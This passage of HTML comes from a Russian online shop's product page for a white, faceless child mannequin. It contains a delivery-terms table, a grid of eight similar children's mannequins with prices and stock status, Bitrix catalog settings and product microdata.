                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Описание доставки</span></td>
                                <td>Бесплатная доставка в пределах МКАД при сумме от 15 000 рублей</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Распродажа</span></td>
                                <td>Да</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Самовывоз</span></td>
                                <td>отсутствует</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                        </tbody>
            </table>
        </div>
    </div>
				</div>
						        		        	            						        	<div id="similar">
						<h2 class="heading">Похожие товары (8)</h2>
							<div id="catalogSection">
			<div class="items productList">
										<div class="item product sku" id="bx_4028463329_29793" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="29793" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="29793"></a>
							<div class="markerContainer">
										    <div class="marker" style="background-color: #29bc48">Распродажа</div>
									</div>
						                <div class="article">
                    Артикул: NU3101                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/detskie_manekeny/young_11_maneken_detskiy_telesnyy_10_let.html" class="picture">
													<img src="/upload/resize_cache/iblock/6f1/220_200_1/6f107138b219f8f1eacb32e8ab164a16.jpg" alt="Манекен девочка 10 лет, ростовой, с лицом, телесный 1450х670х600х720 мм" title="Манекен девочка 10 лет, ростовой, с лицом, телесный 1450х670х600х720 мм">
												<span class="getFastView" data-id="29793">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/detskie_manekeny/young_11_maneken_detskiy_telesnyy_10_let.html" class="name"><span class="middle">Манекен девочка 10 лет, ростовой, с лицом, телесный 1450х670х600х720 мм</span></a>
																								<a class="price">24 639 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="29793"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="0" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/detskie_manekeny/young_11_maneken_detskiy_telesnyy_10_let.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="29793"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="29793"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="29793"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<a class="onOrder label changeAvailable"><img src="/bitrix/templates/dresscode/images/onOrder.svg" alt="" class="icon">Под заказ</a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_2266646647_29843" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="29843" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="29843"></a>
						                <div class="article">
                    Артикул: NU3040                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/detskie_manekeny/peppy_abstract_03_01g_maneken_detskiy_4_goda.html" class="picture">
													<img src="/upload/resize_cache/iblock/d20/220_200_1/d200ef36e3b0fbf18720942e7a9bebfe.jpg" alt="Манекен мальчик 4 года, ростовой, с лицом, белый 1110х580х520х630 мм" title="Манекен мальчик 4 года, ростовой, с лицом, белый 1110х580х520х630 мм">
												<span class="getFastView" data-id="29843">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/detskie_manekeny/peppy_abstract_03_01g_maneken_detskiy_4_goda.html" class="name"><span class="middle">Манекен мальчик 4 года, ростовой, с лицом, белый 1110х580х520х630 мм</span></a>
																								<a class="price">18 600 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="29843"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="1" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/detskie_manekeny/peppy_abstract_03_01g_maneken_detskiy_4_goda.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="29843"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="29843"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="29843"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_427744724_40563" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="40563" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="40563"></a>
						                <div class="article">
                    Артикул: ТД-103                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/detskie_manekeny/maneken_tors_detskiy_skulpturnyy_plastikovyy_tsvet_telesnyy_td_103.html" class="picture">
													<img src="/upload/resize_cache/iblock/7a2/220_200_1/g9tb8otej3nt120ubw2v3fvjcilavkk5.jpg" alt="Манекен торс детский, скульптурный, пластик, телесный 570х590х520х620 мм" title="Манекен торс детский, скульптурный, пластик, телесный 570х590х520х620 мм">
												<span class="getFastView" data-id="40563">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/detskie_manekeny/maneken_tors_detskiy_skulpturnyy_plastikovyy_tsvet_telesnyy_td_103.html" class="name"><span class="middle">Манекен торс детский, скульптурный, пластик, телесный 570х590х520х620 мм</span></a>
																								<a class="price">361 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="40563"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="8" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/detskie_manekeny/maneken_tors_detskiy_skulpturnyy_plastikovyy_tsvet_telesnyy_td_103.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="40563"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="40563"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="40563"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_1853484354_29894" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="29894" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="29894"></a>
						                <div class="article">
                    Артикул: NU3068                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/detskie_manekeny/glance_junior_04_maneken_detskiy_5_let.html" class="picture">
													<img src="/upload/resize_cache/iblock/97f/220_200_1/97f3a9a5cdc1e32e204fb9ccbcf8c72a.jpg" alt="Манекен детский 5 лет, ростовой, без лица, белый 1140х620х550х630 мм" title="Манекен детский 5 лет, ростовой, без лица, белый 1140х620х550х630 мм">
												<span class="getFastView" data-id="29894">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/detskie_manekeny/glance_junior_04_maneken_detskiy_5_let.html" class="name"><span class="middle">Манекен детский 5 лет, ростовой, без лица, белый 1140х620х550х630 мм</span></a>
																								<a class="price">17 751 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="29894"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="100" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/detskie_manekeny/glance_junior_04_maneken_detskiy_5_let.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="29894"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="29894"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="29894"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_4151360760_29881" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="29881" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="29881"></a>
							<div class="markerContainer">
										    <div class="marker" style="background-color: #29bc48">Распродажа</div>
									</div>
						                <div class="article">
                    Артикул: NU3074                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/detskie_manekeny/frj_16c_01g_maneken_detskiy_7_let.html" class="picture">
													<img src="/upload/resize_cache/iblock/430/220_200_1/430a4f964066075e6729b4029d878d5e.jpg" alt="Манекен детский мальчик  7 лет, ростовой, без лица 1290х650х550х690 мм" title="Манекен детский мальчик  7 лет, ростовой, без лица 1290х650х550х690 мм">
												<span class="getFastView" data-id="29881">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/detskie_manekeny/frj_16c_01g_maneken_detskiy_7_let.html" class="name"><span class="middle">Манекен детский мальчик  7 лет, ростовой, без лица 1290х650х550х690 мм</span></a>
																								<a class="price">31 527 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="29881"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="1" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/detskie_manekeny/frj_16c_01g_maneken_detskiy_7_let.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="29881"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="29881"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="29881"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_2155318382_29925" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="29925" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="29925"></a>
						                <div class="article">
                    Артикул: NU5371                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/detskie_manekeny/stile_kid_04_01m_tors_detskiy_10_let.html" class="picture">
													<img src="/upload/resize_cache/iblock/e48/220_200_1/e48c6abdca1113e45b6761d5bfc28568.jpg" alt="Манекен торса детский, 10 лет, стеклопластик, белый" title="Манекен торса детский, 10 лет, стеклопластик, белый">
												<span class="getFastView" data-id="29925">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/detskie_manekeny/stile_kid_04_01m_tors_detskiy_10_let.html" class="name"><span class="middle">Манекен торса детский, 10 лет, стеклопластик, белый</span></a>
																								<a class="price">11 760 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="29925"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="0" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/detskie_manekeny/stile_kid_04_01m_tors_detskiy_10_let.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="29925"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="29925"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="29925"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<a class="onOrder label changeAvailable"><img src="/bitrix/templates/dresscode/images/onOrder.svg" alt="" class="icon">Под заказ</a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_281580031_29795" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="29795" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="29795"></a>
						                <div class="article">
                    Артикул: NU3102                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/detskie_manekeny/young_12_maneken_detskiy_telesnyy_12_let.html" class="picture">
													<img src="/upload/resize_cache/iblock/103/220_200_1/1037788e07880a0073cf15b2a1cdb6ee.jpg" alt="Манекен девочка  12 лет, ростовой, с лицом, телесный 1530х750х620х770 мм" title="Манекен девочка  12 лет, ростовой, с лицом, телесный 1530х750х620х770 мм">
												<span class="getFastView" data-id="29795">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/detskie_manekeny/young_12_maneken_detskiy_telesnyy_12_let.html" class="name"><span class="middle">Манекен девочка  12 лет, ростовой, с лицом, телесный 1530х750х620х770 мм</span></a>
																								<a class="price">24 639 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="29795"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="0" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/detskie_manekeny/young_12_maneken_detskiy_telesnyy_12_let.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="29795"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="29795"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="29795"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<a class="onOrder label changeAvailable"><img src="/bitrix/templates/dresscode/images/onOrder.svg" alt="" class="icon">Под заказ</a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_1741660521_51425" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="51425" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="51425"></a>
							<div class="markerContainer">
										    <div class="marker" style="background-color: #f97310">Новинка</div>
									</div>
						                <div class="article">
                    Артикул: BAM-1W                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/maneken_detskiy_abstraktnyy_dlya_magazina_1100kh550kh505kh600_mm.html" class="picture">
													<img src="/upload/resize_cache/iblock/a7c/220_200_1/abdkprqr5jctcefnaeq8i8cvqokp5mhm.jpg" alt="Манекен детский абстрактный, для магазина, 1100х550х505х600 мм" title="Манекен детский абстрактный, для магазина, 1100х550х505х600 мм">
												<span class="getFastView" data-id="51425">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/maneken_detskiy_abstraktnyy_dlya_magazina_1100kh550kh505kh600_mm.html" class="name"><span class="middle">Манекен детский абстрактный, для магазина, 1100х550х505х600 мм</span></a>
																								<a class="price">7 148 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="51425"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="10" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/maneken_detskiy_abstraktnyy_dlya_magazina_1100kh550kh505kh600_mm.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="51425"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="51425"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="51425"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
						<div class="clear"></div>
		</div>
		
									<div></div>
							<script>checkLazyItems();</script>
	</div>
<script>
	var catalogSectionParams = {"arParams":{"IBLOCK_TYPE":"catalog","IBLOCK_ID":10,"CONVERT_CURRENCY":"Y","CURRENCY_ID":"RUB","ADD_SECTIONS_CHAIN":false,"COMPONENT_TEMPLATE":"squares","SECTION_ID":0,"SECTION_CODE":"","SECTION_USER_FIELDS":["",""],"ELEMENT_SORT_FIELD":"rand","ELEMENT_SORT_ORDER":"asc","ELEMENT_SORT_FIELD2":"rand","ELEMENT_SORT_ORDER2":"desc","FILTER_NAME":"similarFilter","INCLUDE_SUBSECTIONS":"Y","SHOW_ALL_WO_SECTION":true,"HIDE_NOT_AVAILABLE":"N","PAGE_ELEMENT_COUNT":"8","LINE_ELEMENT_COUNT":"3","PROPERTY_CODE":["",""],"OFFERS_LIMIT":"1","BACKGROUND_IMAGE":"-","SECTION_URL":"","DETAIL_URL":"","SECTION_ID_VARIABLE":"SECTION_ID","SEF_MODE":"N","AJAX_MODE":"N","AJAX_OPTION_JUMP":"N","AJAX_OPTION_STYLE":"Y","AJAX_OPTION_HISTORY":"N","AJAX_OPTION_ADDITIONAL":"undefined","CACHE_TYPE":"Y","CACHE_TIME":"36000000","CACHE_GROUPS":"Y","SET_TITLE":false,"SET_BROWSER_TITLE":"N","BROWSER_TITLE":"-","SET_META_KEYWORDS":"N","META_KEYWORDS":"-","SET_META_DESCRIPTION":"N","META_DESCRIPTION":"-","SET_LAST_MODIFIED":false,"USE_MAIN_ELEMENT_SECTION":false,"CACHE_FILTER":true,"ACTION_VARIABLE":"action","PRODUCT_ID_VARIABLE":"id","PRICE_CODE":["BASE"],"USE_PRICE_COUNT":"N","SHOW_PRICE_COUNT":"1","PRICE_VAT_INCLUDE":"Y","BASKET_URL":"\/personal\/basket.php","USE_PRODUCT_QUANTITY":"N","PRODUCT_QUANTITY_VARIABLE":"undefined","ADD_PROPERTIES_TO_BASKET":"Y","PRODUCT_PROPS_VARIABLE":"prop","PARTIAL_PRODUCT_PROPERTIES":"N","PRODUCT_PROPERTIES":[],"PAGER_TEMPLATE":"round","DISPLAY_TOP_PAGER":false,"DISPLAY_BOTTOM_PAGER":false,"PAGER_TITLE":"Похожие товары","PAGER_SHOW_ALWAYS":false,"PAGER_DESC_NUMBERING":false,"PAGER_DESC_NUMBERING_CACHE_TIME":36000,"PAGER_SHOW_ALL":false,"PAGER_BASE_LINK_ENABLE":"Y","SET_STATUS_404":"N","SHOW_404":"N","MESSAGE_404":"","~IBLOCK_TYPE":"catalog","~IBLOCK_ID":"10","~CONVERT_CURRENCY":"Y","~CURRENCY_ID":"RUB","~ADD_SECTIONS_CHAIN":"N","~COMPONENT_TEMPLATE":"squares","~SECTION_ID":null,"~SECTION_CODE":"","~SECTION_USER_FIELDS":["",""],"~ELEMENT_SORT_FIELD":"rand","~ELEMENT_SORT_ORDER":"asc","~ELEMENT_SORT_FIELD2":"rand","~ELEMENT_SORT_ORDER2":"desc","~FILTER_NAME":"similarFilter","~INCLUDE_SUBSECTIONS":"Y","~SHOW_ALL_WO_SECTION":"Y","~HIDE_NOT_AVAILABLE":"N","~PAGE_ELEMENT_COUNT":"8","~LINE_ELEMENT_COUNT":"3","~PROPERTY_CODE":["",""],"~OFFERS_LIMIT":"1","~BACKGROUND_IMAGE":"-","~SECTION_URL":"","~DETAIL_URL":"","~SECTION_ID_VARIABLE":"SECTION_ID","~SEF_MODE":"N","~AJAX_MODE":"N","~AJAX_OPTION_JUMP":"N","~AJAX_OPTION_STYLE":"Y","~AJAX_OPTION_HISTORY":"N","~AJAX_OPTION_ADDITIONAL":"undefined","~CACHE_TYPE":"Y","~CACHE_TIME":"36000000","~CACHE_GROUPS":"Y","~SET_TITLE":"N","~SET_BROWSER_TITLE":"N","~BROWSER_TITLE":"-","~SET_META_KEYWORDS":"N","~META_KEYWORDS":"-","~SET_META_DESCRIPTION":"N","~META_DESCRIPTION":"-","~SET_LAST_MODIFIED":"N","~USE_MAIN_ELEMENT_SECTION":"N","~CACHE_FILTER":"Y","~ACTION_VARIABLE":"action","~PRODUCT_ID_VARIABLE":"id","~PRICE_CODE":["BASE"],"~USE_PRICE_COUNT":"N","~SHOW_PRICE_COUNT":"1","~PRICE_VAT_INCLUDE":"Y","~BASKET_URL":"\/personal\/basket.php","~USE_PRODUCT_QUANTITY":"N","~PRODUCT_QUANTITY_VARIABLE":"undefined","~ADD_PROPERTIES_TO_BASKET":"Y","~PRODUCT_PROPS_VARIABLE":"prop","~PARTIAL_PRODUCT_PROPERTIES":"N","~PRODUCT_PROPERTIES":[],"~PAGER_TEMPLATE":"round","~DISPLAY_TOP_PAGER":"N","~DISPLAY_BOTTOM_PAGER":"N","~PAGER_TITLE":"Похожие товары","~PAGER_SHOW_ALWAYS":"N","~PAGER_DESC_NUMBERING":"N","~PAGER_DESC_NUMBERING_CACHE_TIME":"36000","~PAGER_SHOW_ALL":"N","~PAGER_BASE_LINK_ENABLE":"N","~SET_STATUS_404":"N","~SHOW_404":"N","~MESSAGE_404":"","ADD_EDIT_BUTTONS":"N","LAZY_LOAD_PICTURES":"N"},"name":"dresscode:catalog.section","template":"squares","filter":null};
</script>					</div>
																			</div>
			<div id="elementTools" class="column">
				<div class="fixContainer">
					<div class="mainTool">
	<div class="mainToolContainer">
		<div class="mobilePriceContainer">
																		<a class="price changePrice">
												<span class="priceContainer">
							<span class="priceVal">31 527 руб.</span>
															<span class="measure"> / шт</span>
													</span>
											</a>
									</div>
		<div class="mobileButtonsContainer columnRowWrap">
			<div class="addCartContainer">
															<a href="#" class="addCart changeID changeQty changeCart" data-id="29874" data-quantity="1"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
													<div class="qtyBlock columnRow row">
					<div class="qtyBlockContainer">
						<a href="#" class="minus"></a><input type="text" class="qty" value="1" data-step="1" data-max-quantity="0" data-enable-trace="N"><a href="#" class="plus"></a>
					</div>
				</div>
			</div>
			<div class="mobileFastBackContainer row columnRow">
				<a href="#" class="quickBuy label changeID" data-id="29874"><img src="/bitrix/templates/dresscode/images/quickBuy.svg" alt="Купить в 1 клик" class="icon">Купить в 1 клик</a>
			</div>
		</div>
	</div>
</div>
<div class="secondTool">
				<div class="row delivery-button-container">
			<a href="#" class="deliveryBtn label changeID calcDeliveryButton" data-id="29874"><img src="/bitrix/templates/dresscode/images/delivery.svg" alt="Рассчитать доставку" class="icon">Рассчитать доставку</a>
		</div>
		<div class="row available-block">
									<a class="onOrder label eChangeAvailable"><img src="/bitrix/templates/dresscode/images/onOrder.svg" alt="Под заказ" class="icon">Под заказ</a>
						</div>
	<div class="row share-items">
		<div class="ya-share-label">Поделиться</div>
		<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter"></div>
	</div>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div id="elementError">
	<div id="elementErrorContainer">
		<span class="heading">Ошибка</span>
		<a href="#" id="elementErrorClose"></a>
		<p class="message"></p>
		<a href="#" class="close">Закрыть окно</a>
	</div>
</div>
<div class="cheaper-product-name">Манекен детский 4 года, ростовой, без лица, белый 1100х560х500х600 мм</div>
<div itemscope itemtype="http://schema.org/Product" class="microdata">
	<meta itemprop="name" content="Манекен детский 4 года, ростовой, без лица, белый 1100х560х500х600 мм" />
	<link itemprop="url" href="/manekeny/detskie_manekeny/frj_18c_01g_maneken_detskiy_4_goda.html" />
	<link itemprop="image" href="/upload/iblock/8dc/8dc44f61298bf1f8bb9eb7e595b5ce70.jpg" />
	<meta itemprop="brand" content="" />
	<meta itemprop="model" content="NU3066" />
	<meta itemprop="productID" content="29874" />
	<meta itemprop="category" content="" />
		<div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
		<meta itemprop="priceCurrency" content="RUB" />
		<meta itemprop="price" content="31527" />
		<link itemprop="url" href="/manekeny/detskie_manekeny/frj_18c_01g_maneken_detskiy_4_goda.html" />
		       		<link itemprop="availability" href="http://schema.org/OutOfStock">
